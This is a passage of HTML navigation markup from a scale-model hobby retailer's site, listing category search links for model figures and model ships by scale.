				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::1/8&category=Model%5FFigures+:+Action%5FFigures"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::3"&category=Model%5FFigures+:+Action%5FFigures"><div>3"</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu355');"><div>Action Figures Accessories</div></a>
				<ul id="subcat3menu355" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures%5FAccessories::1/6&category=Model%5FFigures+:+Action%5FFigures%5FAccessories"><div>1/6</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu356');"><div>Dinosaurs</div></a>
				<ul id="subcat3menu356" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::1/1&category=Model%5FFigures+:+Dinosaurs"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::1/35&category=Model%5FFigures+:+Dinosaurs"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::NoScale&category=Model%5FFigures+:+Dinosaurs"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu357');"><div>Fantasy</div></a>
				<ul id="subcat3menu357" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/120&category=Model%5FFigures+:+Fantasy"><div>1/120</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/12&category=Model%5FFigures+:+Fantasy"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/16&category=Model%5FFigures+:+Fantasy"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::NoScale&category=Model%5FFigures+:+Fantasy"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu358');"><div>Figure Accessories</div></a>
				<ul id="subcat3menu358" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/16&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/1&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/32&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/35&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/72&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::120mm&category=Model%5FFigures+:+Figure%5FAccessories"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::54mm&category=Model%5FFigures+:+Figure%5FAccessories"><div>54mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::NoScale&category=Model%5FFigures+:+Figure%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu359');"><div>Figures</div></a>
				<ul id="subcat3menu359" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/108&category=Model%5FFigures+:+Figures"><div>1/108</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/10&category=Model%5FFigures+:+Figures"><div>1/10</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/12&category=Model%5FFigures+:+Figures"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/144&category=Model%5FFigures+:+Figures"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/16&category=Model%5FFigures+:+Figures"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/172&category=Model%5FFigures+:+Figures"><div>1/172</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/24&category=Model%5FFigures+:+Figures"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/32&category=Model%5FFigures+:+Figures"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/350&category=Model%5FFigures+:+Figures"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/35&category=Model%5FFigures+:+Figures"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/48&category=Model%5FFigures+:+Figures"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/4&category=Model%5FFigures+:+Figures"><div>1/4</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/54&category=Model%5FFigures+:+Figures"><div>1/54</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/5&category=Model%5FFigures+:+Figures"><div>1/5</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/6&category=Model%5FFigures+:+Figures"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/72&category=Model%5FFigures+:+Figures"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/76&category=Model%5FFigures+:+Figures"><div>1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/87&category=Model%5FFigures+:+Figures"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/8&category=Model%5FFigures+:+Figures"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/9&category=Model%5FFigures+:+Figures"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::120mm&category=Model%5FFigures+:+Figures"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::200mm&category=Model%5FFigures+:+Figures"><div>200mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::28mm&category=Model%5FFigures+:+Figures"><div>28mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::54mm&category=Model%5FFigures+:+Figures"><div>54mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::90mm&category=Model%5FFigures+:+Figures"><div>90mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::HO&category=Model%5FFigures+:+Figures"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::N&category=Model%5FFigures+:+Figures"><div>N</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::NoScale&category=Model%5FFigures+:+Figures"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu60','Model%5FShips');" ><div>Model Ships</div></a>
		<ul id="subcat2menu60" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu361');"><div>Ship Books</div></a>
				<ul id="subcat3menu361" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Books&category=Model%5FShips+:+Ship%5FBooks"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Inter_War&category=Model%5FShips+:+Ship%5FBooks"><div>Inter War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Modern_Aviation&category=Model%5FShips+:+Ship%5FBooks"><div>Modern Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Modern_Navy&category=Model%5FShips+:+Ship%5FBooks"><div>Modern Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::WW2_Aviation_Axis&category=Model%5FShips+:+Ship%5FBooks"><div>WW2 Aviation Axis</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::WW2_Navy&category=Model%5FShips+:+Ship%5FBooks"><div>WW2 Navy</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu362');"><div>Ships Accessories</div></a>
				<ul id="subcat3menu362" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/100&category=Model%5FShips+:+Ships%5FAccessories"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/144&category=Model%5FShips+:+Ships%5FAccessories"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/200&category=Model%5FShips+:+Ships%5FAccessories"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/24&category=Model%5FShips+:+Ships%5FAccessories"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/250&category=Model%5FShips+:+Ships%5FAccessories"><div>1/250</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/32&category=Model%5FShips+:+Ships%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/350&category=Model%5FShips+:+Ships%5FAccessories"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/35&category=Model%5FShips+:+Ships%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/400&category=Model%5FShips+:+Ships%5FAccessories"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/48&category=Model%5FShips+:+Ships%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/500&category=Model%5FShips+:+Ships%5FAccessories"><div>1/500</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/550&category=Model%5FShips+:+Ships%5FAccessories"><div>1/550</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/600&category=Model%5FShips+:+Ships%5FAccessories"><div>1/600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/700&category=Model%5FShips+:+Ships%5FAccessories"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/720&category=Model%5FShips+:+Ships%5FAccessories"><div>1/720</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/72&category=Model%5FShips+:+Ships%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::NoScale&category=Model%5FShips+:+Ships%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu363');"><div>Ships Models</div></a>
				<ul id="subcat3menu363" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1000&category=Model%5FShips+:+Ships%5FModels"><div>1/1000</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/100&category=Model%5FShips+:+Ships%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1200,_1/700&category=Model%5FShips+:+Ships%5FModels"><div>1/1200, 1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1200&category=Model%5FShips+:+Ships%5FModels"><div>1/1200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/120&category=Model%5FShips+:+Ships%5FModels"><div>1/120</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/142&category=Model%5FShips+:+Ships%5FModels"><div>1/142</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/144&category=Model%5FShips+:+Ships%5FModels"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/150&category=Model%5FShips+:+Ships%5FModels"><div>1/150</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/180&category=Model%5FShips+:+Ships%5FModels"><div>1/180</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/192&category=Model%5FShips+:+Ships%5FModels"><div>1/192</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/2000&category=Model%5FShips+:+Ships%5FModels"><div>1/2000</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/200&category=Model%5FShips+:+Ships%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/225&category=Model%5FShips+:+Ships%5FModels"><div>1/225</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/240&category=Model%5FShips+:+Ships%5FModels"><div>1/240</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/249&category=Model%5FShips+:+Ships%5FModels"><div>1/249</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/24&category=Model%5FShips+:+Ships%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/250&category=Model%5FShips+:+Ships%5FModels"><div>1/250</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/253&category=Model%5FShips+:+Ships%5FModels"><div>1/253</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/25&category=Model%5FShips+:+Ships%5FModels"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/270&category=Model%5FShips+:+Ships%5FModels"><div>1/270</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/300&category=Model%5FShips+:+Ships%5FModels"><div>1/300</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/32&category=Model%5FShips+:+Ships%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/350&category=Model%5FShips+:+Ships%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/35&category=Model%5FShips+:+Ships%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/400&category=Model%5FShips+:+Ships%5FModels"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/450&category=Model%5FShips+:+Ships%5FModels"><div>1/450</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/48&category=Model%5FShips+:+Ships%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/500&category=Model%5FShips+:+Ships%5FModels"><div>1/500</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/50&category=Model%5FShips+:+Ships%5FModels"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/535&category=Model%5FShips+:+Ships%5FModels"><div>1/535</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/550&category=Model%5FShips+:+Ships%5FModels"><div>1/550</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/600&category=Model%5FShips+:+Ships%5FModels"><div>1/600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/60&category=Model%5FShips+:+Ships%5FModels"><div>1/60</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/64&category=Model%5FShips+:+Ships%5FModels"><div>1/64</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/700&category=Model%5FShips+:+Ships%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/720&category=Model%5FShips+:+Ships%5FModels"><div>1/720</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/72&category=Model%5FShips+:+Ships%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/75&category=Model%5FShips+:+Ships%5FModels"><div>1/75</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/800&category=Model%5FShips+:+Ships%5FModels"><div>1/800</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/83&category=Model%5FShips+:+Ships%5FModels"><div>1/83</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/87&category=Model%5FShips+:+Ships%5FModels"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/96&category=Model%5FShips+:+Ships%5FModels"><div>1/96</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::11"&category=Model%5FShips+:+Ships%5FModels"><div>11"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::NoScale&category=Model%5FShips+:+Ships%5FModels"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu364');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu364" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/144,_1/200,_1/350,_1/400&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/144, 1/200, 1/350, 1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/144&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/350&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/35&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/48&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/530&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/530</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/700-1/720&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/700-1/720</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/700&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/72&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::NoScale&category=Model%5FShips+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu365');"><div>Wooden Ship Accessories</div></a>
				<ul id="subcat3menu365" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShip%5FAccessories::NoScale&category=Model%5FShips+:+Wooden%5FShip%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu366');"><div>Wooden Ships</div></a>
				<ul id="subcat3menu366" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/100&category=Model%5FShips+:+Wooden%5FShips"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/106&category=Model%5FShips+:+Wooden%5FShips"><div>1/106</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/122&category=Model%5FShips+:+Wooden%5FShips"><div>1/122</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/125&category=Model%5FShips+:+Wooden%5FShips"><div>1/125</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/12&category=Model%5FShips+:+Wooden%5FShips"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/144&category=Model%5FShips+:+Wooden%5FShips"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/160&category=Model%5FShips+:+Wooden%5FShips"><div>1/160</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/177&category=Model%5FShips+:+Wooden%5FShips"><div>1/177</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/20&category=Model%5FShips+:+Wooden%5FShips"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/25&category=Model%5FShips+:+Wooden%5FShips"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/26&category=Model%5FShips+:+Wooden%5FShips"><div>1/26</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/32&category=Model%5FShips+:+Wooden%5FShips"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/35&category=Model%5FShips+:+Wooden%5FShips"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/38&category=Model%5FShips+:+Wooden%5FShips"><div>1/38</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/40&category=Model%5FShips+:+Wooden%5FShips"><div>1/40</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/43&category=Model%5FShips+:+Wooden%5FShips"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/48&category=Model%5FShips+:+Wooden%5FShips"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/50&category=Model%5FShips+:+Wooden%5FShips"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/62&category=Model%5FShips+:+Wooden%5FShips"><div>1/62</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/64&category=Model%5FShips+:+Wooden%5FShips"><div>1/64</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/75&category=Model%5FShips+:+Wooden%5FShips"><div>1/75</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/76&category=Model%5FShips+:+Wooden%5FShips"><div>1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/80&category=Model%5FShips+:+Wooden%5FShips"><div>1/80</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/90&category=Model%5FShips+:+Wooden%5FShips"><div>1/90</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/96&category=Model%5FShips+:+Wooden%5FShips"><div>1/96</div></a></li>
